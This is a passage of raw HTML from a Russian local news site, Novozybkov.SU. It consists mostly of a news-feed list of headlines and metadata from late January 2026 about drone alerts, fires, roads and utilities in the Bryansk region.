</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cd76eecd85" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208893" class="post-208893 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-61\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T21:05:10+00:00","datePublished":"2026-01-31T21:05:10+00:00","dateModified":"2026-01-31T21:05:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-61/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-61/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T21:05:10+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T21:05:10+03:00">21:05</time></div></header></article><div class="entry-row"><article id="post-208890" class="post-208890 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-13\/","headline":"Пять украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T17:44:11+00:00","datePublished":"2026-01-31T17:44:11+00:00","dateModified":"2026-01-31T17:44:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-13/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-13/" title="Пять украинских дронов сбиты над Брянской областью" rel="bookmark">Пять украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T17:44:11+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T17:44:11+03:00">17:44</time></div></header></article></div><div class="entry-row"><article id="post-208888" class="post-208888 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-22\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T16:01:15+00:00","datePublished":"2026-01-31T16:01:15+00:00","dateModified":"2026-01-31T20:16:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-22/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-22/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T16:01:15+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T16:01:15+03:00">16:01</time></div></header></article></div><div class="entry-row"><article id="post-208886" class="post-208886 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-60\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T09:31:27+00:00","datePublished":"2026-01-31T09:31:27+00:00","dateModified":"2026-01-31T09:31:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-60/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-60/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T09:31:27+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T09:31:27+03:00">09:31</time></div></header></article></div><div class="entry-row"><article id="post-208884" class="post-208884 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4\/","headline":"В Брянской области за сутки потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T09:27:53+00:00","datePublished":"2026-01-31T09:27:53+00:00","dateModified":"2026-01-31T09:27:53+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4/" title="В Брянской области за сутки потушено два пожара" rel="bookmark">В Брянской области за сутки потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T09:27:53+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T09:27:53+03:00">09:27</time></div></header></article></div><div class="entry-row"><article id="post-208882" class="post-208882 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d0%b5%d0%bd%d1%81\/","headline":"В Брянской области увеличена компенсация за землю льготникам","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T21:07:06+00:00","datePublished":"2026-01-30T21:07:06+00:00","dateModified":"2026-01-30T21:07:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d0%b5%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d0%b5%d0%bd%d1%81/" title="В Брянской области увеличена компенсация за землю льготникам" rel="bookmark">В Брянской области увеличена компенсация за землю льготникам</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T21:07:06+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T21:07:06+03:00">21:07</time></div></header></article></div><div class="entry-row"><article id="post-208880" class="post-208880 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-11\/","headline":"Над Брянской областью сбит украинский дрон","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T20:36:02+00:00","datePublished":"2026-01-30T20:36:02+00:00","dateModified":"2026-01-30T20:36:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-11/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-11/" title="Над Брянской областью сбит украинский дрон" rel="bookmark">Над Брянской областью сбит украинский дрон</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T20:36:02+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T20:36:02+03:00">20:36</time></div></header></article></div><div class="entry-row"><article id="post-208876" class="post-208876 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb\/","headline":"В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T16:28:30+00:00","datePublished":"2026-01-30T16:28:30+00:00","dateModified":"2026-01-30T16:28:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb/" title="В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие" rel="bookmark">В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T16:28:30+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T16:28:30+03:00">16:28</time></div></header></article></div><div class="entry-row"><article id="post-208873" class="post-208873 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2\/","headline":"В Новозыбкове снизят давление в сети водоснабжения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T16:18:36+00:00","datePublished":"2026-01-30T16:18:36+00:00","dateModified":"2026-01-30T16:18:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/" title="В Новозыбкове снизят давление в сети водоснабжения" rel="bookmark">В Новозыбкове снизят давление в сети водоснабжения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T16:18:36+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T16:18:36+03:00">16:18</time></div></header></article></div><div class="entry-row"><article id="post-208870" class="post-208870 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-24\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T15:42:19+00:00","datePublished":"2026-01-30T15:42:19+00:00","dateModified":"2026-01-30T16:25:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-24/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-24/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T15:42:19+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T15:42:19+03:00">15:42</time></div></header></article></div><div class="entry-row"><article id="post-208863" class="post-208863 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be\/","headline":"Первые благодарности за очищенные дороги Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_13-01-16.jpg","dateCreated":"2026-01-30T13:02:09+00:00","datePublished":"2026-01-30T13:02:09+00:00","dateModified":"2026-01-30T13:02:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be/" title="Первые благодарности за очищенные дороги Новозыбкова" rel="bookmark">Первые благодарности за очищенные дороги Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T13:02:09+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T13:02:09+03:00">13:02</time></div></header></article></div><div class="entry-row"><article id="post-208857" class="post-208857 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4\/","headline":"Какие законы вступают в силу в феврале","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_12-49-35.jpg","dateCreated":"2026-01-30T12:55:13+00:00","datePublished":"2026-01-30T12:55:13+00:00","dateModified":"2026-01-30T12:55:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4/" /><header><h2 class="entry-title" itemprop="headline"><a 